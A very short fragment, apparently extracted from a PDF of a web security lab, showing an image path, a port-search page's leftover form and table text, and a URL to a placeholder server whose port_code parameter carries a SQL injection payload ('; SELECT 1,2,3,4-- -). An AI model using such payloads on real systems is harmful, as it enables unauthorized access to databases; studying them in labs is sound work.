 http://SERVER_IP:PORT/search.php?port_code='; SELECT 1,2,3,4-- -
Search for a port: Search
Port Code Port City Port Volume